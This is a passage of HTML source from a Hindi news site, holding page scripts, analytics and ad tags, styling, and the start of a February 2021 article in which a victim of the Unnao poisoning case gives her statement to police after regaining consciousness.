var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/59874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=59874' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-59874 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-59874" class="single-post-item post-59874 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-unnao tag-unnao-case tag-unnao-case-update tag-unnao-case-victim tag-unnao-case-victim-statement tag-unnao-case-victim-statement-recorded tag-7648 tag-20469 tag-46065 tag-46062 tag-46064 tag-46063">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg" class="attachment-large size-large wp-post-image" alt="Unnao Case" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg 700w, https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">Unnao Case : पीड़िता को आया होश, पुलिस को बताया कैसे गई उसकी बहनों की जान</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/" rel="bookmark"><span class="entry-date published" datetime="2021-02-24T18:08:12+05:30">February 24, 2021</span> <span class="updated" datetime="2021-02-24T20:56:16+05:30">at February 24, 2021</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                971</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="rptiu697a3f683a362" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.rptiu697a3f683a362 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.rptiu697a3f683a362 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.rptiu697a3f683a362 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.rptiu697a3f683a362 {
display: block;
}
}
@media screen and (max-width: 767px) {
.rptiu697a3f683a362 {
display: block;
}
}
</style>
<div class="main-story">
<div class="col-sm-12 col-md-12">
<div class="story-page-right">
<p><span style="font-size: 16px;"><strong>उन्नाव।</strong> जिले के रीजेंसी अस्पताल में भर्ती उन्नाव कांड (unnao kand) की तीसरी पीड़िता रोशनी को सातवें दिन होश आ गया। बुधवार सुबह होश में आने के बाद मजिस्ट्रेट के सामने रोशनी ने बयान दर्ज करवाया। पीड़िता ने बताया कि आखिरी कैसे उसकी दोनों बहनों की जान गई। रोशनी का बयान दर्ज करके पुलिस  (Unnao police)आगे की कार्रवाई में जुट गई है।</span></p>
</div>
</div>
</div>
<div><strong><a href="https://www.newsganj.com/minor-school-girl-gang-raped-in-gonda-district/">गोंडा में स्कूल से घर लौट रही छात्रा से गैंगरेप, आरोपी फरार</a></strong></div>
<div class="stry-detail-lftcol">
<div class="col-md-9 col-sm-9 stry-dtl-sticky">
<div class="theiaStickySidebar">
<div class="row ">
<div class="col-sm-12 col-md-12">
<div class="main-story">
<div class="col-sm-12 col-md-12">
<div class="clearfix">
<div class="col-sm-12 col-md-12">
<div class="main-story2 ">
<div class="col-sm-12 col-md-12 story4maincontent">
<div class="story-page-content">
<p>उन्&#x200d;नाव पुलिस (Unnao Police) को रोशनी ने बताया कि बुआ और चचेरी बहन के साथ हम तीनों कुरकुरे के पैकेट लेकर खेत गए थे। चारा काटने के बाद वहीं बैठे थे तभी विनय उर्फ लंबू और सचिन भी कुरकुरे लेकर आए। हम सभी लोगों ने कुरकुरे खाए तीखा लगा तो लंबू ने पानी की बोतल दे दी। बुआ और चचेरी बहन ने मुझसे जबरदस्ती पानी का बोतल लेकर पानी पी गईं। बोतल में थोड़ा पानी बचा तो मैंने भी पी लिया। इसके बाद हम तीनों छटपटाने लगे। रोशनी ने आगे बताया कि हम लोग की हालत देख लंबू और सचिन वहां से भाग गए।</p>
</div>
</div>
<p><strong><a href="https://www.newsganj.com/up-police-could-not-load-bullet-in-pistol/">UP : पिस्&#x200d;तौल में गोली न भर पाए कई दारोगा तो SP बोले-‘दोबारा लो ट्रेनिंग’</a></strong></p><div class="kodzy697a3f683a48b" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
